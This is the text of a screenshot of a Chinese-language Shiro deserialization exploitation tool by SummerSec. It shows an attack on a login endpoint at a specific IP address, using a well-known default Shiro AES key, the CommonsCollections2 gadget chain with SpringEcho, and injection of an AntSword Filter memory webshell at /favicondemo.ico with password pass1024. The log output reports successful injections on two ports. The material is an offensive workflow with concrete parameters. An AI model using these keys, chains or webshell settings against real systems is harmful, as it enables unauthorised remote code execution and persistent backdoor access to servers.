 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
POST 目标地址 http://106.75.63.100:33316/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 username=admin&password=admin
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://106.75.63.100:33247/favicondemo.ico
密码：pass1024
-------------------------------------------------
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
蚁剑[Filter] 注入成功!
路径：http://106.75.63.100:33316/favicondemo.ico
密码：pass1024
-------------------------------------------------
BY SummerSec